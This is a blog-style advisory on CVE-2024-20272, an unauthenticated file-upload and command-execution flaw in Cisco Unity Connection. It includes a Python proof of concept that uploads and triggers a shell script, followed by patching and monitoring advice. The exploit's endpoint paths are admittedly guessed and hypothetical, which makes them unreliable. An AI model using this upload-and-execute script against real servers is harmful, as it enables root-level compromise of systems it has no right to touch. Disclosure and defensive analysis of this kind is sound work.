CVE-2024-20272 is a newly disclosed critical vulnerability affecting the web-based management interface of Cisco Unity Connection. This bug could allow an unauthenticated, remote attacker to upload malicious files and execute commands with root privileges. In this exclusive deep dive, we’ll walk you through everything you need to know about the vulnerability, how it works, and see practical exploit details.
What Is CVE-2024-20272?
Cisco Unity Connection is a widely used voicemail and unified messaging system. A flaw in its web management API means that anyone on the internet can potentially drop a file on the server and run whatever commands they want – all without a password.
Root cause:
No proper checking of file uploads and user input.
Impact:
Can completely compromise the Cisco Unity Connection server
Official Cisco advisory:
- Cisco Security Advisory (CVE-2024-20272)
Vulnerability Details
When handling certain API requests, the Unity Connection web interface does not check if the user is authenticated. It also doesn't filter or validate what kinds of files can be uploaded. This means an attacker can send a crafted HTTP request to upload a file (like a shell script) and later execute it on the server.
The Vulnerable API
While Cisco hasn't officially named the vulnerable API endpoint, reports and PoCs suggest paths like /cuadmin/api/ or similar are involved.
Proof of Concept (PoC) Exploit
Below is a simplified Python code snippet showing how an attacker might upload a web shell, then execute commands via this vulnerability. Do not use this on unowned systems.
import requests
# Target Cisco Unity Connection device
TARGET = "http://cisco-unity.example.com";
# Malicious script: creates a file /tmp/pwned as proof
malicious_payload = "#!/bin/bash\nid > /tmp/pwned\n"
# Attempt file upload
upload_url = f"{TARGET}/cuadmin/api/upload" # Adjust if the actual path differs
files = {
'file': ('evil.sh', malicious_payload, 'application/x-sh')
}
# Upload the script as an unauthenticated user
resp = requests.post(upload_url, files=files)
if resp.status_code == 200:
print("[+] File uploaded, attempting execution...")
# Try to execute uploaded file (the method depends on the system's setup)
# You may need to browse to the script or hit another endpoint to trigger execution.
exec_url = f"{TARGET}/cuadmin/api/run?file=evil.sh" # Hypothetical trigger path
resp2 = requests.get(exec_url)
if resp2.status_code == 200:
print("[+] Command executed! Check /tmp/pwned on target.")
else:
print("[-] Execution failed or not directly accessible.")
else:
print(f"[-] Upload failed! HTTP {resp.status_code}")
*Note: Actual endpoint paths may differ by version/configuration. Adapt as necessary. Always test responsibly and legally.*
Patch Immediately: Cisco has released updates:
Cisco Unity Connection Software Downloads
- Restrict Access: Allow access to the web management interface only from trusted IPs/networks.
- Monitor for Suspicious Files: Check Unity Connection servers for unfamiliar files under web directories.
References
- Cisco Security Advisory - CVE-2024-20272
- NIST National Vulnerability Database Entry
- Cisco Unity Connection Security Updates
Conclusion
CVE-2024-20272 is another reminder that overlooking authentication and input validation in web services can lead to catastrophic security issues. Cisco Unity Connection users should patch right away and review who can access their management interfaces. Attackers are already automating exploitation – don't wait until you see your voicemail server mining bitcoin!
Stay safe and keep your eyes on those patch notifications!
Timeline
Published on: 01/17/2024 17:15:12 UTC
Last modified on: 01/17/2024 17:35:02 UTC
